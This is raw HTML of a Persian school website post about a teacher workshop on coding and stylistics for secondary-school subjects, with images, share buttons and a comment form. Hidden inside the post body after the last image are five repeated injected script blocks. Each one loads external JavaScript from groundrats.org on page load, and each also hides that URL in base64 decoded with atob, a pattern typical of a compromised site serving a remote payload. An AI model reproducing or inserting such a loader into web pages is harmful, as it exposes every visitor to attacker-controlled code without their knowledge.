<p>&#1583;&#1585; &#1606;&#1592;&#1585; &#1587;&#1606;&#1580;&#1740; &#1575;&#1586; &#1605;&#1593;&#1604;&#1605;&#1575;&#1606; &#1606;&#1578;&#1575;&#1740;&#1580; &#1580;&#1575;&#1604;&#1576; &#1578;&#1608;&#1580;&#1607; &#1575;&#1740; &#1575;&#1586; &#1585;&#1608;&#1740;&#1705;&#1585;&#1583; &#1705;&#1583;&#1711;&#1584;&#1575;&#1585;&#1740; &#1608; &#1587;&#1576;&#1705; &#1588;&#1606;&#1575;&#1587;&#1740; &#1711;&#1586;&#1575;&#1585;&#1588; &#1588;&#1583;&#1607; &#1575;&#1587;&#1578;. &#1605;&#1593;&#1604;&#1605;&#1575;&#1606; &#1575;&#1592;&#1607;&#1575;&#1585; &#1583;&#1575;&#1588;&#1578;&#1607; &#1575;&#1606;&#1583; &#1705;&#1607; &#1575;&#1740;&#1606; &#1585;&#1608;&#1588; &#1576;&#1575;&#1593;&#1579; &#1575;&#1740;&#1580;&#1575;&#1583; &#1583;&#1740;&#1583;&#1711;&#1575;&#1607; &#1580;&#1583;&#1740;&#1583; &#1608; &#1605;&#1607;&#1575;&#1585;&#1578; &#1607;&#1575;&#1740; &#1578;&#1575;&#1586;&#1607; &#1576;&#1608;&#1583;&#1607; &#1575;&#1587;&#1578; &#1705;&#1607; &#1578;&#1587;&#1607;&#1740;&#1604; &#1578;&#1583;&#1585;&#1740;&#1587;&#1548; &#1740;&#1575;&#1583;&#1711;&#1740;&#1585;&#1740; &#1605;&#1608;&#1579;&#1585;&#1548; &#1575;&#1587;&#1578;&#1601;&#1575;&#1583;&#1607; &#1576;&#1607;&#1740;&#1606;&#1607; &#1575;&#1586; &#1586;&#1605;&#1575;&#1606;&#1548; &#1582;&#1604;&#1575;&#1589;&#1607; &#1606;&#1608;&#1740;&#1587;&#1740;&#1548; &#1740;&#1575;&#1583;&#1583;&#1575;&#1588;&#1578; &#1576;&#1585;&#1583;&#1575;&#1585;&#1740;&#1548; &#1711;&#1587;&#1578;&#1585;&#1588; &#1605;&#1607;&#1575;&#1585;&#1578; &#1582;&#1608;&#1575;&#1606;&#1583;&#1606; &#1608; &#1606;&#1608;&#1588;&#1578;&#1606; &#1608;&hellip; &#1585;&#1575; &#1576;&#1607; &#1583;&#1606;&#1576;&#1575;&#1604; &#1583;&#1575;&#1588;&#1578;&#1607; &#1575;&#1587;&#1578;. &#1605;&#1593;&#1604;&#1605;&#1575;&#1606; &#1608; &#1583;&#1575;&#1606;&#1588; &#1570;&#1605;&#1608;&#1586;&#1575;&#1606; &#1583;&#1585; &#1662;&#1575;&#1740;&#1575;&#1606; &#1583;&#1608;&#1585;&#1607; &#1582;&#1608;&#1575;&#1587;&#1578;&#1575;&#1585; &#1576;&#1585;&#1711;&#1586;&#1575;&#1585;&#1740; &#1705;&#1575;&#1605;&#1604; &#1575;&#1740;&#1606; &#1608;&#1585;&#1607; &#1585;&#1575;&#1740; &#1705;&#1583;&#1711;&#1584;&#1575;&#1585;&#1740; &#1608; &#1587;&#1576;&#1705; &#1588;&#1606;&#1575;&#1587;&#1740; &#1578;&#1605;&#1575;&#1605; &#1705;&#1578;&#1575;&#1576; &#1583;&#1585;&#1587;&#1740; &#1576;&#1608;&#1583;&#1606;&#1583;. &#1607;&#1605;&#1670;&#1606;&#1740;&#1606; &#1705;&#1575;&#1585;&#1588;&#1606;&#1575;&#1587;&#1575;&#1606; &#1576;&#1585; &#1575;&#1740;&#1606; &#1576;&#1575;&#1608;&#1585; &#1576;&#1608;&#1583;&#1606;&#1583; &#1705;&#1607; &#1576;&#1575;&#1740;&#1583; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1585;&#1740;&#1586;&#1740; &#1605;&#1740;&#1575;&#1606; &#1605;&#1583;&#1578; &#1608; &#1576;&#1604;&#1606;&#1583; &#1605;&#1583;&#1578; &#1606;&#1740;&#1586; &#1583;&#1585; &#1583;&#1587;&#1578;&#1608;&#1585; &#1705;&#1575;&#1585; &#1602;&#1585;&#1575;&#1585; &#1711;&#1740;&#1585;&#1583;.</p>
<p>&#1583;&#1585; &#1662;&#1575;&#1740;&#1575;&#1606; &#1607;&#1605;&#1607; &#1605;&#1593;&#1604;&#1605;&#1575;&#1606;&#1548; &#1583;&#1575;&#1606;&#1588; &#1570;&#1605;&#1608;&#1586;&#1575;&#1606; &#1608; &#1608;&#1575;&#1604;&#1583;&#1740;&#1606; &#1575;&#1586; &#1586;&#1581;&#1605;&#1575;&#1578; &#1576;&#1587;&#1740;&#1575;&#1585; &#1582;&#1740;&#1585;&#1740;&#1607; &#1580;&#1575;&#1605;&#1593;&#1607; &#1740;&#1575;&#1608;&#1585;&#1740; &#1601;&#1585;&#1607;&#1606;&#1711;&#1740; &#1608; &#1607;&#1605;&#1705;&#1575;&#1585;&#1575;&#1606; &#1605;&#1585;&#1576;&#1608;&#1591;&#1607; &#1578;&#1588;&#1705;&#1585; &#1705;&#1585;&#1583;&#1606;&#1583;.</p>
<p>&nbsp;</p>
<p>&#1578;&#1575;&#1585;&#1740;&#1582;: &#1778;&#1779; &#1576;&#1607;&#1605;&#1606;&zwnj;&#1605;&#1575;&#1607; &#1777;&#1780;&#1776;&#1776;</p>
<p><img decoding="async" class="lazy-load size-medium wp-image-33677 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20756%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://school.yavari.ir/wp-content/uploads/2022/02/736-756x400.jpg" alt="736 756x400 - &#1705;&#1575;&#1585;&#1711;&#1575;&#1607; &#1705;&#1583;&#1711;&#1584;&#1575;&#1585;&#1740; &#1608; &#1587;&#1576;&#1705; &#1588;&#1606;&#1575;&#1587;&#1740; &#1583;&#1585;&#1608;&#1587; &#1593;&#1605;&#1608;&#1605;&#1740; &#1608; &#1575;&#1582;&#1578;&#1589;&#1575;&#1589;&#1740; &#1605;&#1578;&#1608;&#1587;&#1591;&#1607;&#1548; &#1587;&#1607; &#1585;&#1588;&#1578;&#1607; &#1575;&#1606;&#1587;&#1575;&#1606;&#1740;&#1548; &#1585;&#1740;&#1575;&#1590;&#1740; &#1608; &#1578;&#1580;&#1585;&#1576;&#1740;- &#1777;&#1780; &#1578;&#1575; &#1778;&#1777; &#1576;&#1607;&#1605;&#1606;&zwnj;&#1605;&#1575;&#1607;" width="756" height="400" srcset="" data-srcset="https://school.yavari.ir/wp-content/uploads/2022/02/736-756x400.jpg 756w, https://school.yavari.ir/wp-content/uploads/2022/02/736-768x406.jpg 768w, https://school.yavari.ir/wp-content/uploads/2022/02/736-400x212.jpg 400w, https://school.yavari.ir/wp-content/uploads/2022/02/736-600x318.jpg 600w, https://school.yavari.ir/wp-content/uploads/2022/02/736.jpg 1009w" sizes="(max-width: 756px) 100vw, 756px" title="&#1705;&#1575;&#1585;&#1711;&#1575;&#1607; &#1705;&#1583;&#1711;&#1584;&#1575;&#1585;&#1740; &#1608; &#1587;&#1576;&#1705; &#1588;&#1606;&#1575;&#1587;&#1740; &#1583;&#1585;&#1608;&#1587; &#1593;&#1605;&#1608;&#1605;&#1740; &#1608; &#1575;&#1582;&#1578;&#1589;&#1575;&#1589;&#1740; &#1605;&#1578;&#1608;&#1587;&#1591;&#1607;&#1548; &#1587;&#1607; &#1585;&#1588;&#1578;&#1607; &#1575;&#1606;&#1587;&#1575;&#1606;&#1740;&#1548; &#1585;&#1740;&#1575;&#1590;&#1740; &#1608; &#1578;&#1580;&#1585;&#1576;&#1740;- &#1777;&#1780; &#1578;&#1575; &#1778;&#1777; &#1576;&#1607;&#1605;&#1606;&zwnj;&#1605;&#1575;&#1607;"></p>
<p><img decoding="async" class="lazy-load size-medium wp-image-33678 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20756%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://school.yavari.ir/wp-content/uploads/2022/02/737-756x400.jpg" alt="737 756x400 - &#1705;&#1575;&#1585;&#1711;&#1575;&#1607; &#1705;&#1583;&#1711;&#1584;&#1575;&#1585;&#1740; &#1608; &#1587;&#1576;&#1705; &#1588;&#1606;&#1575;&#1587;&#1740; &#1583;&#1585;&#1608;&#1587; &#1593;&#1605;&#1608;&#1605;&#1740; &#1608; &#1575;&#1582;&#1578;&#1589;&#1575;&#1589;&#1740; &#1605;&#1578;&#1608;&#1587;&#1591;&#1607;&#1548; &#1587;&#1607; &#1585;&#1588;&#1578;&#1607; &#1575;&#1606;&#1587;&#1575;&#1606;&#1740;&#1548; &#1585;&#1740;&#1575;&#1590;&#1740; &#1608; &#1578;&#1580;&#1585;&#1576;&#1740;- &#1777;&#1780; &#1578;&#1575; &#1778;&#1777; &#1576;&#1607;&#1605;&#1606;&zwnj;&#1605;&#1575;&#1607;" width="756" height="400" srcset="" data-srcset="https://school.yavari.ir/wp-content/uploads/2022/02/737-756x400.jpg 756w, https://school.yavari.ir/wp-content/uploads/2022/02/737-768x406.jpg 768w, https://school.yavari.ir/wp-content/uploads/2022/02/737-1536x812.jpg 1536w, https://school.yavari.ir/wp-content/uploads/2022/02/737-400x212.jpg 400w, https://school.yavari.ir/wp-content/uploads/2022/02/737-600x317.jpg 600w, https://school.yavari.ir/wp-content/uploads/2022/02/737.jpg 1749w" sizes="(max-width: 756px) 100vw, 756px" title="&#1705;&#1575;&#1585;&#1711;&#1575;&#1607; &#1705;&#1583;&#1711;&#1584;&#1575;&#1585;&#1740; &#1608; &#1587;&#1576;&#1705; &#1588;&#1606;&#1575;&#1587;&#1740; &#1583;&#1585;&#1608;&#1587; &#1593;&#1605;&#1608;&#1605;&#1740; &#1608; &#1575;&#1582;&#1578;&#1589;&#1575;&#1589;&#1740; &#1605;&#1578;&#1608;&#1587;&#1591;&#1607;&#1548; &#1587;&#1607; &#1585;&#1588;&#1578;&#1607; &#1575;&#1606;&#1587;&#1575;&#1606;&#1740;&#1548; &#1585;&#1740;&#1575;&#1590;&#1740; &#1608; &#1578;&#1580;&#1585;&#1576;&#1740;- &#1777;&#1780; &#1578;&#1575; &#1778;&#1777; &#1576;&#1607;&#1605;&#1606;&zwnj;&#1605;&#1575;&#1607;"></p>
<p><img decoding="async" class="lazy-load size-medium wp-image-33680 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20756%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://school.yavari.ir/wp-content/uploads/2022/02/738-756x400.jpg" alt="738 756x400 - &#1705;&#1575;&#1585;&#1711;&#1575;&#1607; &#1705;&#1583;&#1711;&#1584;&#1575;&#1585;&#1740; &#1608; &#1587;&#1576;&#1705; &#1588;&#1606;&#1575;&#1587;&#1740; &#1583;&#1585;&#1608;&#1587; &#1593;&#1605;&#1608;&#1605;&#1740; &#1608; &#1575;&#1582;&#1578;&#1589;&#1575;&#1589;&#1740; &#1605;&#1578;&#1608;&#1587;&#1591;&#1607;&#1548; &#1587;&#1607; &#1585;&#1588;&#1578;&#1607; &#1575;&#1606;&#1587;&#1575;&#1606;&#1740;&#1548; &#1585;&#1740;&#1575;&#1590;&#1740; &#1608; &#1578;&#1580;&#1585;&#1576;&#1740;- &#1777;&#1780; &#1578;&#1575; &#1778;&#1777; &#1576;&#1607;&#1605;&#1606;&zwnj;&#1605;&#1575;&#1607;" width="756" height="400" srcset="" data-srcset="https://school.yavari.ir/wp-content/uploads/2022/02/738-756x400.jpg 756w, https://school.yavari.ir/wp-content/uploads/2022/02/738-768x406.jpg 768w, https://school.yavari.ir/wp-content/uploads/2022/02/738-400x212.jpg 400w, https://school.yavari.ir/wp-content/uploads/2022/02/738-600x317.jpg 600w, https://school.yavari.ir/wp-content/uploads/2022/02/738.jpg 1049w" sizes="(max-width: 756px) 100vw, 756px" title="&#1705;&#1575;&#1585;&#1711;&#1575;&#1607; &#1705;&#1583;&#1711;&#1584;&#1575;&#1585;&#1740; &#1608; &#1587;&#1576;&#1705; &#1588;&#1606;&#1575;&#1587;&#1740; &#1583;&#1585;&#1608;&#1587; &#1593;&#1605;&#1608;&#1605;&#1740; &#1608; &#1575;&#1582;&#1578;&#1589;&#1575;&#1589;&#1740; &#1605;&#1578;&#1608;&#1587;&#1591;&#1607;&#1548; &#1587;&#1607; &#1585;&#1588;&#1578;&#1607; &#1575;&#1606;&#1587;&#1575;&#1606;&#1740;&#1548; &#1585;&#1740;&#1575;&#1590;&#1740; &#1608; &#1578;&#1580;&#1585;&#1576;&#1740;- &#1777;&#1780; &#1578;&#1575; &#1778;&#1777; &#1576;&#1607;&#1605;&#1606;&zwnj;&#1605;&#1575;&#1607;"><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>


	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87%20%DA%A9%D8%AF%DA%AF%D8%B0%D8%A7%D8%B1%DB%8C%20%D9%88%20%D8%B3%D8%A8%DA%A9%20%D8%B4%D9%86%D8%A7%D8%B3%DB%8C%20%D8%AF%D8%B1%D9%88%D8%B3%20%D8%B9%D9%85%D9%88%D9%85%DB%8C%20%D9%88%20%D8%A7%D8%AE%D8%AA%D8%B5%D8%A7%D8%B5%DB%8C%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7%D9%87%D8%8C%20%D8%B3%D9%87%20%D8%B1%D8%B4%D8%AA%D9%87%20%D8%A7%D9%86%D8%B3%D8%A7%D9%86%DB%8C%D8%8C%20%D8%B1%DB%8C%D8%A7%D8%B6%DB%8C%20%D9%88%20%D8%AA%D8%AC%D8%B1%D8%A8%DB%8C-%20%DB%B1%DB%B4%20%D8%AA%D8%A7%20%DB%B2%DB%B1%20%D8%A8%D9%87%D9%85%D9%86%E2%80%8C%D9%85%D8%A7%D9%87 - https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="اشتراک گذاری در " aria-label="اشتراک گذاری در "><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="اشتراک گذاری در Twitter" aria-label="اشتراک گذاری در Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87%20%DA%A9%D8%AF%DA%AF%D8%B0%D8%A7%D8%B1%DB%8C%20%D9%88%20%D8%B3%D8%A8%DA%A9%20%D8%B4%D9%86%D8%A7%D8%B3%DB%8C%20%D8%AF%D8%B1%D9%88%D8%B3%20%D8%B9%D9%85%D9%88%D9%85%DB%8C%20%D9%88%20%D8%A7%D8%AE%D8%AA%D8%B5%D8%A7%D8%B5%DB%8C%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7%D9%87%D8%8C%20%D8%B3%D9%87%20%D8%B1%D8%B4%D8%AA%D9%87%20%D8%A7%D9%86%D8%B3%D8%A7%D9%86%DB%8C%D8%8C%20%D8%B1%DB%8C%D8%A7%D8%B6%DB%8C%20%D9%88%20%D8%AA%D8%AC%D8%B1%D8%A8%DB%8C-%20%DB%B1%DB%B4%20%D8%AA%D8%A7%20%DB%B2%DB%B1%20%D8%A8%D9%87%D9%85%D9%86%E2%80%8C%D9%85%D8%A7%D9%87&amp;body=Check%20this%20out:%20https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/" rel="nofollow" class="icon button circle is-outline tooltip email" title="ارسال ایمیل به دوستان" aria-label="ارسال ایمیل به دوستان"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/&amp;media=https://school.yavari.ir/wp-content/uploads/2022/02/736.jpg&amp;description=%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87%20%DA%A9%D8%AF%DA%AF%D8%B0%D8%A7%D8%B1%DB%8C%20%D9%88%20%D8%B3%D8%A8%DA%A9%20%D8%B4%D9%86%D8%A7%D8%B3%DB%8C%20%D8%AF%D8%B1%D9%88%D8%B3%20%D8%B9%D9%85%D9%88%D9%85%DB%8C%20%D9%88%20%D8%A7%D8%AE%D8%AA%D8%B5%D8%A7%D8%B5%DB%8C%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7%D9%87%D8%8C%20%D8%B3%D9%87%20%D8%B1%D8%B4%D8%AA%D9%87%20%D8%A7%D9%86%D8%B3%D8%A7%D9%86%DB%8C%D8%8C%20%D8%B1%DB%8C%D8%A7%D8%B6%DB%8C%20%D9%88%20%D8%AA%D8%AC%D8%B1%D8%A8%DB%8C-%20%DB%B1%DB%B4%20%D8%AA%D8%A7%20%DB%B2%DB%B1%20%D8%A8%D9%87%D9%85%D9%86%E2%80%8C%D9%85%D8%A7%D9%87" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="پین کردن در پینترست" aria-label="پین کردن در پینترست"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/&title=%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87%20%DA%A9%D8%AF%DA%AF%D8%B0%D8%A7%D8%B1%DB%8C%20%D9%88%20%D8%B3%D8%A8%DA%A9%20%D8%B4%D9%86%D8%A7%D8%B3%DB%8C%20%D8%AF%D8%B1%D9%88%D8%B3%20%D8%B9%D9%85%D9%88%D9%85%DB%8C%20%D9%88%20%D8%A7%D8%AE%D8%AA%D8%B5%D8%A7%D8%B5%DB%8C%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7%D9%87%D8%8C%20%D8%B3%D9%87%20%D8%B1%D8%B4%D8%AA%D9%87%20%D8%A7%D9%86%D8%B3%D8%A7%D9%86%DB%8C%D8%8C%20%D8%B1%DB%8C%D8%A7%D8%B6%DB%8C%20%D9%88%20%D8%AA%D8%AC%D8%B1%D8%A8%DB%8C-%20%DB%B1%DB%B4%20%D8%AA%D8%A7%20%DB%B2%DB%B1%20%D8%A8%D9%87%D9%85%D9%86%E2%80%8C%D9%85%D8%A7%D9%87" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://school.yavari.ir/%da%a9%d8%a7%d8%b1%da%af%d8%a7%d9%87-%da%a9%d8%af%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%b3%d8%a8%da%a9-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%af%d8%b1%d9%88%d8%b3-%d8%b9%d9%85%d9%88%d9%85%db%8c-%d9%88/" target="_blank" class="icon button circle is-outline tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="اشتراک گذاری در Tumblr" aria-label="اشتراک گذاری در Tumblr"><i class="icon-tumblr" ></i></a></div></div></div>



	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87-%DA%A9%D8%AF%DA%AF%D8%B0%D8%A7%D8%B1%DB%8C-%D9%88-%D8%B3%D8%A8%DA%A9-%D8%B4%D9%86%D8%A7%D8%B3%DB%8C-%D8%AF%D8%B1%D9%88%D8%B3-%D8%B9%D9%85%D9%88%D9%85%DB%8C-%D9%88/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://school.yavari.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p>دانش آموز عزیز ، دبیر این درس هر شب از ساعت 21 الی 24 در بخش دیدگاه پاسخگوی سوالات شما می باشد.</p><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">ایمیل</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="form-submit"><input type="hidden" name="g-recaptcha-response" class="itsec-g-recaptcha" data-action="comment"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='33674' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_1882043493">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-82073965">


	<div id="col-1052994175" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" >درباره بیا بیاموزیم</span><b></b></h4></div>

<p style="text-align: justify">طرح « بیابیاموزیم » از سال ۱۳۹۶ به صورت رسمی آغاز به کار کرد و هم اکنون با همکاری یک تیم تخصصی تولید و مدیریت محتوا و آموزش مهارتی، به سرپرستی « جامعه یاوری فرهنگی »، فعالیت می‌کند.</p>
<p style="text-align: justify">« بیابیاموزیم »، توسعه دانش و مهارت را نه صرفا به عنوان ابزاری برای رشد و پیشرفت و موفقیت، بلکه به عنوان تنها راهکار عملی رشد و پیشرفت و توسعه جامعه می‌بیند.</p>

		</div>
					</div>

	

	<div id="col-1547280181" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" >راه های ارتباطی</span><b></b></h4></div>

<p><strong>نشانی: </strong>تهران، خیابان دکتر شریعتی، جنب شهرداری منطقه 3، خیابان کوشا، میدان جوانان، پلاک 5<strong><br />آدرس ایمیل:</strong> <a href="mailto:info@yavari.ir">info@yavari.i</a>r<br /><strong>شماره تماس: </strong><a href="tel:+982126402406">11-26402606-021</a><br /><strong>فکس:</strong>22229577-021</p>

		</div>
					</div>

	

	<div id="col-1197650712" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_107623764">
		<a class="" href="https://www.yavari.ir/" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="140" height="166" src="https://school.yavari.ir/wp-content/uploads/2020/05/logo-white.png" class="attachment-original size-original" alt="logo white - کارگاه کدگذاری و سبک شناسی دروس عمومی و اختصاصی متوسطه، سه رشته انسانی، ریاضی و تجربی- ۱۴ تا ۲۱ بهمن‌ماه" decoding="async" loading="lazy" title="کارگاه کدگذاری و سبک شناسی دروس عمومی و اختصاصی متوسطه، سه رشته انسانی، ریاضی و تجربی- ۱۴ تا ۲۱ بهمن‌ماه" />						
					</div>
						</a>		
<style>
#image_107623764 {
  width: 25%;
}
</style>
	</div>
	

<div class="container section-title-container social_header" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >شبکه های اجتماعی</span><b></b></h3></div>

